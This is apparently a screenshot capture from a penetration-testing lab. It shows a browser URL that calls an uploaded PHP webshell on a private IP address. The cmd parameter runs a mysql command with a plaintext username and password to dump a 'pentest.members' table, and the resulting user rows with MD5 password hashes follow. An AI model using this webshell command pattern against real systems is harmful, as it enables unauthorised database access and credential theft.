 10.10.0.102/upload/webshell.
안전하지 않음 http://10.10.0.102/upload/webshell.php?cmd=mysql -u roror -pqhdks12 -e "select * from pentest.members;"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB WebGoat WebWolf OWASP Juice Shop
idx id password name email company 1 hacker 81dc9bdb52d04dc20036dbd8313ed055 hacker hacker@roror.co.kr hacker 2 admin 81dc9bdb52d04dc20036dbd8313ed055 admin admin@roror.co.kr admin 3 test 16d7a4fca7442dda3ad93c9a726597e4
test abcd@naver.com asdfsadfd 4 pigwanjun 5e94076503481d9bd1bf5e05661aa644 pig pig@pig pig 5 aaa 47bce5c74f589f4867dbd57e9ca9f808 aaa aaa@aaa aaaa